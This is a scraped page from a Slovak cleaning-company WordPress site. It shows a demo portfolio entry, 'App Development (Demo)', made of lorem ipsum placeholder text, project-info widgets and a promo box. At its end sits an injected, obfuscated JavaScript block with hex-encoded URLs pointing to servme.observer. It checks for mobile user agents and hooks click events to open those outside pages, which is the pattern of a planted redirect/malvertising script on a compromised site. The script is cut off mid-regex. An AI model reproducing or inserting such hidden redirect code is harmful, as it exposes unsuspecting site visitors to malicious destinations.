<meta property="og:type" content="article"/>
<meta property="og:url" content="https://jedenast.sk/pf/app-development-10/"/>

<meta itemprop="name" content="App Development (Demo)"/>
<meta itemprop="description" content="Extended template for multi-purpose projects"/>
</head>


<body data-rsssl=1 class="thegem_pf_item-template-default single single-thegem_pf_item postid-18567 cookies-not-set woocommerce-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="site-title">
								<div class="site-logo"  style="width:120px;">
	<a href="https://jedenast.sk/" rel="home">
					<span class="logo"><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:120px;" class="default"/><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:70px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-30294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30294 megamenu-first-element"><a href="https://jedenast.sk/">Úvod</a></li>
<li id="menu-item-30278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30278 megamenu-first-element"><a href="https://jedenast.sk/nase-sluzby/">Naše služby</a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 megamenu-first-element"><a href="https://jedenast.sk/upratovanie-vchodov-s-vysavanim/">Upratovanie vchodov s vysávaním</a></li>
<li id="menu-item-31161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31161 megamenu-first-element"><a href="https://jedenast.sk/eshop/">E-shop</a></li>
<li id="menu-item-30277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30277 megamenu-first-element"><a href="https://jedenast.sk/o-nas/">O nás</a></li>
<li id="menu-item-30276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30276 megamenu-first-element"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-cart not-dlmenu"><a href="https://jedenast.sk/kosik/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Žiadne produkty v košíku.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 has-background-image" style="background-image: url(https://codex-themes.com/thegem/wp-content/uploads/2016/02/app-pf.png);padding-top: 80px;padding-bottom: 100px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  App Development (Demo)</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://jedenast.sk/" itemprop="url"><span itemprop="title">Úvod</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://jedenast.sk//pf/" itemprop="url"><span itemprop="title">Portfolio Item</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">App Development (Demo)</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-18567" class="post-18567 thegem_pf_item type-thegem_pf_item status-publish has-post-thumbnail">

					<div class="entry-content post-content">
												
						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Predchádzajúci článok"><a href="https://jedenast.sk/pf/futuristic-one-9/" rel="prev">&#xe603;</a></span>																								<span class="post-meta-navigation-next" title="Ďalší článok"><a href="https://jedenast.sk/pf/futuristic-one-10/" rel="next">&#xe601;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-date">4. apríla 2016</span>
																															<span class="sep"></span> <span class="post-meta-categories"><span class="gem-date-color">Showcase Concepts (Demo)</span></span>
																				<span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-18567" title="Like this"><span class="zilla-likes-count">2</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-69705518c5964" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="preloader"><div class="preloader-spin"></div></div> <div class="gem-gallery gem-gallery-hover-default no-thumbs"> </div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 100px;"></div></div></div></div></div><div id="vc_row-69705518c5f12" class="vc_row wpb_row vc_row-fluid vc_custom_1455705761948"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner vc_custom_1455873471627"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h3">Lorem ipsum dolor sit amet consectetur</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 40px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1455705777732"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1455705827965"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 10px;"></div><div class="gem-quote gem-quote-style-2 gem-quote-no-paddings"><blockquote>&#8230;Lorem Ipsum proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis</blockquote></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1455705811483"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet,  dolor consectetur, adipisci vdolor elit, sed quia non numquam eius modi temporm ipsum quia dolor sit amet, a incidunt ut labore et dolore magnam aliquam quaerat volup dolor ta tem. Lorem ipsum dolor sit amet eius  dolore modi tempo</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner vc_custom_1455873537417"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem quia dolor sit amet</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner vc_custom_1455873545843"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit</p>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 121px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1455873696300"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>voluptatem eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget-title title-h5">Project info</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 38px;"></div><div class='project-info-shortcode project-info-shortcode-style-2'><div class="project-info-shortcode-item"><div style="background-color:#ff387b; color:#ff387b;" class="icon material">&#xf101</div><div class="title">Client</div><div class="decription">Awesome Company LTD</div></div><div class="project-info-shortcode-item"><div style="background-color:#32c0c2; color:#32c0c2;" class="icon material">&#xf2e6</div><div class="title">Category</div><div class="decription">Mobile App Design</div></div><div class="project-info-shortcode-item"><div style="background-color:#ffd000; color:#ffd000;" class="icon material">&#xf22a</div><div class="title">Tags</div><div class="decription">WordPress, App, Design</div></div><div class="project-info-shortcode-item"><div style="background-color:#00aeef; color:#00aeef;" class="icon material">&#xf2a6</div><div class="title">Project url</div><div class="decription">www.codex-themes.com</div></div></div></div></div></div></div><div id="vc_row-69705518c6d1f" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="fullwidth-block-69705518c6e29" class="fullwidth-block clearfix"  style="background-color: #f4f6f7;padding-top: 100px;padding-bottom: 33px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-69705518c6e29")); }</script><div class="fullwidth-block-inner"><div class="container"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1455873414420"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 38px;"></div><div class="gem-textbox centered-box" ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #f4f6f7;background-repeat: no-repeat;background-position: center top;padding-top: 0px;padding-bottom: 5px;padding-left: 15px;padding-right: 10px;"><div class="vc_tta-container vc_tta-o-non-responsive" data-vc-action="collapse" data-vc-tta-autoplay="{&quot;delay&quot;:10000}"><div class="vc_general vc_tta vc_tta-tabs vc_tta-o-shape-group vc_tta-has-pagination vc_tta-o-no-fill vc_tta-tabs-position-top  vc_tta-pageable"><div class="vc_tta-panels-container"><ul class="vc_general vc_pagination vc_pagination-style-thegem vc_pagination-shape-circle vc_pagination-color-grey"><li class="vc_pagination-item vc_active" data-vc-tab><a href="#1455709876263-84dc4c66-41f8" class="vc_pagination-trigger" data-vc-tabs data-vc-container=".vc_tta"></a></li><li class="vc_pagination-item" data-vc-tab><a href="#1455709876264-c5ebf2d2-d8af" class="vc_pagination-trigger" data-vc-tabs data-vc-container=".vc_tta"></a></li><li class="vc_pagination-item" data-vc-tab><a href="#1455710192802-fb7096b2-c00d" class="vc_pagination-trigger" data-vc-tabs data-vc-container=".vc_tta"></a></li></ul><div class="vc_tta-panels"><div  class="vc_tta-panel vc_active" id="1455709876263-84dc4c66-41f8" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-body">
			<span class="vc_tta-panel-title">
				<a  data-vc-container=".vc_tta-container" data-vc-accordion="" data-vc-target="#1455709876263-84dc4c66-41f8"></a>
			</span>
		
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div><div  class="vc_tta-panel" id="1455709876264-c5ebf2d2-d8af" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-body">
			<span class="vc_tta-panel-title">
				<a  data-vc-container=".vc_tta-container" data-vc-accordion="" data-vc-target="#1455709876264-c5ebf2d2-d8af"></a>
			</span>
		
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div><div  class="vc_tta-panel" id="1455710192802-fb7096b2-c00d" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-body">
			<span class="vc_tta-panel-title">
				<a  data-vc-container=".vc_tta-container" data-vc-accordion="" data-vc-target="#1455710192802-fb7096b2-c00d"></a>
			</span>
		
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 100px;"></div></div></div></div></div><div id="vc_row-69705518c8bf8" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: -15px;"></div><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-thegem vc_tta-style-simple_solid vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel" id="1455708539297-12b899d3-016b" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1455708539297-12b899d3-016b" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Pellentesque eu semper lorem. Morbi vel venenatis velit.</span><i class="vc_tta-controls-icon vc_tta-controls-icon-outlined_rounded"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Phasellus quis nisl eu diam efficitur pellentesque. Vivamus tincidunt ligula commodo, vulputate nisi non, consequat risus. Pellentesque eu semper lorem. Morbi vel venenatis velit. In fermentum nisi at leo consequat bibendum. Morbi sed ultrices ipsum. Sed at mi faucibus, porta sem eget, malesuada nibh. Sed malesuada congue justo ut condimentum. Fusce porttitor molestie justo, quis laoreet sapien lobortis quis. Nullam mollis diam at quam dictum ornare. Suspendisse potenti. Cras nisi augue, fermentum vel vestibulum eu, commodo consequat enim. Sed eget sem turpis. Ut at mollis ex.</p>
<p>Morbi ullamcorper arcu vel ex accumsan, non mattis diam eleifend. Maecenas imperdiet fringilla dolor nec laoreet. Nullam fringilla lacinia purus eu pretium. Phasellus sed erat nunc. Aliquam feugiat turpis justo, quis dictum nunc dapibus porta. Maecenas nec venenatis odio. Sed eu pellentesque urna. Morbi sed felis ut leo pharetra semper. Nam a tellus nec turpis vestibulum luctus vel sed eros. Donec quis diam nunc. Curabitur id sagittis arcu, vitae laoreet augue. Pellentesque ac molestie augue, quis gravida erat. Vivamus tortor orci, ullamcorper molestie nisl quis, sodales ornare enim. Aenean a imperdiet eros, finibus aliquet ante. Donec congue semper diam. Nam ac tincidunt lorem.</p>
<p>Praesent maximus, lectus at eleifend imperdiet, velit metus dictum risus, et condimentum eros sapien id ex. Integer rhoncus ligula sapien, sit amet pretium sapien tempus sed. Sed auctor nunc in nunc blandit, ut consequat ligula molestie. Ut placerat eros pellentesque tellus fringilla tristique. Nulla facilisi. Sed semper porttitor consectetur. Curabitur elementum ac augue sed lacinia. Sed dignissim in risus et rhoncus. Maecenas vulputate massa odio, et blandit eros accumsan sed. Integer iaculis tincidunt dapibus.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel vc_active" id="1455708539297-554bdeec-2348" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1455708539297-554bdeec-2348" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Phasellus quis nisl eu diam efficitur pellentesque.</span><i class="vc_tta-controls-icon vc_tta-controls-icon-outlined_rounded"></i></a></h4></div><div class="vc_tta-panel-body"></div></div><div class="vc_tta-panel" id="1455708973463-36d0d69c-c2ee" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1455708973463-36d0d69c-c2ee" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Lorem ipsum dolor sit amet</span><i class="vc_tta-controls-icon vc_tta-controls-icon-outlined_rounded"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Phasellus quis nisl eu diam efficitur pellentesque. Vivamus tincidunt ligula commodo, vulputate nisi non, consequat risus. Pellentesque eu semper lorem. Morbi vel venenatis velit. In fermentum nisi at leo consequat bibendum. Morbi sed ultrices ipsum. Sed at mi faucibus, porta sem eget, malesuada nibh. Sed malesuada congue justo ut condimentum. Fusce porttitor molestie justo, quis laoreet sapien lobortis quis. Nullam mollis diam at quam dictum ornare. Suspendisse potenti. Cras nisi augue, fermentum vel vestibulum eu, commodo consequat enim. Sed eget sem turpis. Ut at mollis ex.</p>
<p>Morbi ullamcorper arcu vel ex accumsan, non mattis diam eleifend. Maecenas imperdiet fringilla dolor nec laoreet. Nullam fringilla lacinia purus eu pretium. Phasellus sed erat nunc. Aliquam feugiat turpis justo, quis dictum nunc dapibus porta. Maecenas nec venenatis odio. Sed eu pellentesque urna. Morbi sed felis ut leo pharetra semper. Nam a tellus nec turpis vestibulum luctus vel sed eros. Donec quis diam nunc. Curabitur id sagittis arcu, vitae laoreet augue. Pellentesque ac molestie augue, quis gravida erat. Vivamus tortor orci, ullamcorper molestie nisl quis, sodales ornare enim. Aenean a imperdiet eros, finibus aliquet ante. Donec congue semper diam. Nam ac tincidunt lorem.</p>
<p>Praesent maximus, lectus at eleifend imperdiet, velit metus dictum risus, et condimentum eros sapien id ex. Integer rhoncus ligula sapien, sit amet pretium sapien tempus sed. Sed auctor nunc in nunc blandit, ut consequat ligula molestie. Ut placerat eros pellentesque tellus fringilla tristique. Nulla facilisi. Sed semper porttitor consectetur. Curabitur elementum ac augue sed lacinia. Sed dignissim in risus et rhoncus. Maecenas vulputate massa odio, et blandit eros accumsan sed. Integer iaculis tincidunt dapibus.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 66px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h3">Lorem ipsum dolor sit amet</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 42px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequatdolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua:</p>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list gem-list-type-checkbox gem-list-color-3"><ul>
<li>Lorem ipsum dolor sit amet</li>
<li>Adipisicing elit, sed do eiusmod</li>
<li>Incididunt ut labore et dolore</li>
<li>Incididunt ut labore et dolore</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list gem-list-type-checkbox gem-list-color-3"><ul>
<li>Lorem ipsum dolor sit amet</li>
<li>Adipisicing elit, sed do eiusmod</li>
<li>Incididunt ut labore et dolore</li>
<li>Incididunt ut labore et dolore</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-list gem-list-type-checkbox gem-list-color-3"><ul>
<li>Lorem ipsum dolor sit amet</li>
<li>Adipisicing elit, sed do eiusmod</li>
<li>Incididunt ut labore et dolore</li>
<li>Incididunt ut labore et dolore</li>
</ul>
</div></div></div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #e8ecf0;"><div class="gem-textbox-content" style="background-position: center top;"></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget-title title-h5">Skills used</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -9px;"></div><div class="diagram-item"><div class="diagram-wrapper style-2"><div class="" ><div class="digram-line-box " ><div class="skill-element"><div class="skill-title">Databases </div><div class="clearfix"><div style="color:#ff387b" class="skill-amount">0%</div><div class="skill-line"><div data-amount="43" style="width: 0; background: #ff387b;"></div></div></div></div><div class="skill-element"><div class="skill-title">Programming </div><div class="clearfix"><div style="color:#32c0c2" class="skill-amount">0%</div><div class="skill-line"><div data-amount="54" style="width: 0; background: #32c0c2;"></div></div></div></div><div class="skill-element"><div class="skill-title">Usability </div><div class="clearfix"><div style="color:#ffd000" class="skill-amount">0%</div><div class="skill-line"><div data-amount="56" style="width: 0; background: #ffd000;"></div></div></div></div><div class="skill-element"><div class="skill-title">Design </div><div class="clearfix"><div style="color:#00aeef" class="skill-amount">0%</div><div class="skill-line"><div data-amount="23" style="width: 0; background: #00aeef;"></div></div></div></div></div></div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 30px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget-title title-h5">contact us</div>

		</div>
	</div>
<div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 404 "Not Found"]</p>
</div>
		</div></div><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 82px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1455712259629 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1455711698071"><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 7px solid #ffffff;"><div class="gem-textbox-content" style="background-color: #ffb932;background-position: center top;padding-left: 10px;padding-right: 10px;"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 30px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h4" style="text-align: center;"><span style="color: #ffffff;">hot promo </span><br />
<span style="color: #ffffff;">alert box</span><br />
<span style="color: #f44336;">70% off</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 30px;"></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455711944658" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle" style="text-align: center;"><span style="color: #3c3950;">Awesome Total Sale -70% Off For All Collection During This Season!</span></div>

		</div>
	</div>
<div class="gem-button-container gem-button-position-center"><a class="gem-button gem-button-size-small gem-button-style-flat gem-button-text-weight-normal" style="border-radius: 0px;background-color: #2c2e3d;color: #ffffff;" onmouseleave="this.style.backgroundColor='#2c2e3d';this.style.color='#ffffff';" onmouseenter="this.style.backgroundColor='#f44336';" href="" target="_self">buy now!</a></div> </div></div></div></div></div></div></div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x59\x43\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x5a\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x7a\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x79\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x61\x55\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x70\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x47\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 